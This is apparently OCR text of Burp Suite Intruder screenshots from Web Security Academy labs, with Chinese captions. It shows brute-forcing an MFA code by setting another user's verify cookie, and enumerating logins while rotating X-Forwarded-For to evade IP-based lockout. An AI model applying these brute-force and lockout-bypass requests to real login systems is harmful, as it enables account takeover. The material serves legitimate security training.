 Burp Project Intruder Repeater Window Help Hackvertor Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Passive Scan Client captcha-k
7 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /login2 HTTP/1.1
2 Host: 0a3a008004a3bf5e8433104600230083.web-security-academy.net
3 Connection: close
4 Content-Length: 13
5 Cache-Control: max-age=0
6 sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Microsoft Edge";v="114"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a3a008004a3bf5e8433104600230083.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.44
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a3a008004a3bf5e8433104600230083.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
21 Cookie: verify=everyone; session=MkrnAzHpPbT0m7vUn1VxzaTryoGi6rIU
22
23 mfa-code=§1234§
用户Cookie
爆破验证码
封禁场景与破解技巧：
场景 1
·针对爆破直接封禁 IP
应对技巧
·通过设置 X-Forwarded-For 头可以规避后端对 IP 的暴力破解保护机制
Burp Project Intruder Repeater Window Help Hackvertor Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Passive Scan Client captcha-k
3 × 4 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 POST /login HTTP/1.1
2 Host: 0afd00f30392047084372f1d000300b6.web-security-academy.net
3 Connection: close
4 Content-Length: 21
5 Cache-Control: max-age=0
6 sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Microsoft Edge";v="114"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0afd00f30392047084372f1d000300b6.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.44
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0afd00f30392047084372f1d000300b6.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
21 Cookie: session=pKGSTMsCvt18c0WgVV623euzK9JW0CIY
22 X-Forwarded-For:§1§
23
24 username=§a§&password=a
不辞早点睡